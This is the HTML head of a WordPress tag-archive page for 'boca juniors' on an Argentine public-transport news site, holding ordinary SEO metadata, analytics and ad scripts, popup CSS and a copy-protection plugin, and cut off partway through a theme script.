

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistacolectibondi.com.ar/tag/boca-juniors/
body_size: 73115
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>boca juniors archivos &#187; Revista Colectibondi</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://revistacolectibondi.com.ar/xmlrpc.php" /><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
 <script id="google_gtagjs-js-consent-mode-data-layer" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script> <link rel="canonical" href="https://revistacolectibondi.com.ar/tag/boca-juniors/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="boca juniors archivos &#187; Revista Colectibondi" /><meta property="og:url" content="https://revistacolectibondi.com.ar/tag/boca-juniors/" /><meta property="og:site_name" content="Revista Colectibondi" /><meta property="og:image" content="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/LogoCB1.png" /><meta property="og:image:width" content="3464" /><meta property="og:image:height" content="1031" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@colectibondi" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://revistacolectibondi.com.ar/tag/boca-juniors/","url":"https://revistacolectibondi.com.ar/tag/boca-juniors/","name":"boca juniors archivos &#187; Revista Colectibondi","isPartOf":{"@id":"https://revistacolectibondi.com.ar/#website"},"primaryImageOfPage":{"@id":"https://revistacolectibondi.com.ar/tag/boca-juniors/#primaryimage"},"image":{"@id":"https://revistacolectibondi.com.ar/tag/boca-juniors/#primaryimage"},"thumbnailUrl":"https://revistacolectibondi.com.ar/wp-content/uploads/2018/11/bus-boca1.jpg","breadcrumb":{"@id":"https://revistacolectibondi.com.ar/tag/boca-juniors/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://revistacolectibondi.com.ar/tag/boca-juniors/#primaryimage","url":"https://revistacolectibondi.com.ar/wp-content/uploads/2018/11/bus-boca1.jpg","contentUrl":"https://revistacolectibondi.com.ar/wp-content/uploads/2018/11/bus-boca1.jpg","width":800,"height":530},{"@type":"BreadcrumbList","@id":"https://revistacolectibondi.com.ar/tag/boca-juniors/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://revistacolectibondi.com.ar/"},{"@type":"ListItem","position":2,"name":"boca juniors"}]},{"@type":"WebSite","@id":"https://revistacolectibondi.com.ar/#website","url":"https://revistacolectibondi.com.ar/","name":"Revista Colectibondi","description":"Portal de Noticias sobre el transporte público de pasajeros","publisher":{"@id":"https://revistacolectibondi.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://revistacolectibondi.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://revistacolectibondi.com.ar/#organization","name":"Revista Colectibondi","url":"https://revistacolectibondi.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://revistacolectibondi.com.ar/#/schema/logo/image/","url":"https://revistacolectibondi.com.ar/wp-content/uploads/2015/09/colectibondi-logo-2.jpg","contentUrl":"https://revistacolectibondi.com.ar/wp-content/uploads/2015/09/colectibondi-logo-2.jpg","width":600,"height":150,"caption":"Revista Colectibondi"},"image":{"@id":"https://revistacolectibondi.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RevistaColectibondi","https://x.com/colectibondi","https://www.instagram.com/colectibondi","https://www.linkedin.com/company/revista-colectibondi","https://ar.pinterest.com/colectibondi/","https://www.youtube.com/user/Colectibondi"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Feed" href="https://revistacolectibondi.com.ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Feed de los comentarios" href="https://revistacolectibondi.com.ar/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Etiqueta boca juniors del feed" href="https://revistacolectibondi.com.ar/tag/boca-juniors/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://revistacolectibondi.com.ar/wp-content/litespeed/css/2c353bf34f0d39d90a60b7b41b7c76ca.css?ver=fe02f" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='popup-maker-site-inline-css' type='text/css'>/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 71915: Light Box */
.pum-theme-71915, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-71915 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px none #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71915 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71915 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-71915 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 71914: Tema por defecto */
.pum-theme-71914, .pum-theme-tema-por-defecto { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71914 .pum-container, .pum-theme-tema-por-defecto .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-71914 .pum-title, .pum-theme-tema-por-defecto .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71914 .pum-content, .pum-theme-tema-por-defecto .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-71914 .pum-content + .pum-close, .pum-theme-tema-por-defecto .pum-content + .pum-close { position: fixed; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 78, 113, 137, 1.00 ) } 
body.admin-bar .pum-theme-71914 .pum-content + .pum-close, body.admin-bar .pum-theme-tema-por-defecto .pum-content + .pum-close { top: 32px }
/* Popup Theme 71919: Borde enmarcado */
.pum-theme-71919, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-71919 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-71919 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71919 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71919 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 71920: Barra flotante - Azul claro */
.pum-theme-71920, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-71920 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-71920 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71920 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-71920 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 71921: Solo contenido - Para usar con maquetadores de páginas o el editor de bloques */
.pum-theme-71921, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-71921 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-71921 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71921 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-71921 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 71916: Azul corporativo */
.pum-theme-71916, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-71916 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71916 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-71916 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71916 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 71917: Hello Box */
.pum-theme-71917, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-71917 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71917 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71917 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71917 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 71918: Moderno */
.pum-theme-71918, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-71918 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-71918 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-71918 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-71918 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 


/*# sourceURL=popup-maker-site-inline-css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://revistacolectibondi.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T59F6XQXY4" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["revistacolectibondi.com.ar"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-T59F6XQXY4")</script> <link rel="https://api.w.org/" href="https://revistacolectibondi.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistacolectibondi.com.ar/wp-json/wp/v2/tags/4008" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistacolectibondi.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:pages" content="201191397836" /><meta name="google-site-verification" content="5lBbMNmZIdo0C3j0GsD5xyOy73WaEw6tsM54kFbAmeg" /><script id="wpcp_disable_selection" type="litespeed/javascript">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context Menu disabled!';var smessage="Contenido Protegido";function disableEnterKey(e){var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43||key==73)){if(wccp_free_iscontenteditable(e))return!0;show_wpcp_message('You are not allowed to copy content or view source');return!1}else return!0}}
function wccp_free_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var iscontenteditable="false";if(typeof target.getAttribute!="undefined")iscontenteditable=target.getAttribute("contenteditable");var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement.isContentEditable)iscontenteditable2=!0;if(iscontenteditable=="true"||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";return!0}}
function disable_copy(e){var e=e||window.event;var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(wccp_free_iscontenteditable(e))return!0;var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"){if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return!0;else return!1}}
function disable_copy_ie(){var e=e||window.event;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_free_iscontenteditable(e))return!0;if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED"){return!1}}
function reEnable(){return!0}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1){document.onmousedown=disable_copy;document.onclick=reEnable}
function disableSelection(target){if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined"){target.style.MozUserSelect="none"}else target.onmousedown=function(){return!1}
target.style.cursor="default"}
window.onload=function(){disableSelection(document.body)};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION"){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}
return!1}};document.addEventListener("DOMContentLiteSpeedLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){var cold=!1,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}</script> <script id="wpcp_disable_Right_Click" type="litespeed/javascript">document.ondragstart=function(){return!1}
function nocontext(e){return!1}
document.oncontextmenu=nocontext</script> <style>.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}</style> <script id="wpcp_css_disable_selection" type="litespeed/javascript">var e=document.getElementsByTagName('body')[0];if(e){e.setAttribute('unselectable',"on")}</script> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/revistacolectibondi.com.ar\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-site-verification" content="5lBbMNmZIdo0C3j0GsD5xyOy73WaEw6tsM54kFbAmeg"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8554321702922900&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/revistacolectibondi.com.ar\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";var td_get_template_directory_uri="https:\/\/revistacolectibondi.com.ar\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Por favor espera...";var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";var td_email_incorrect="Email incorrecto!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#0064c9";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";var 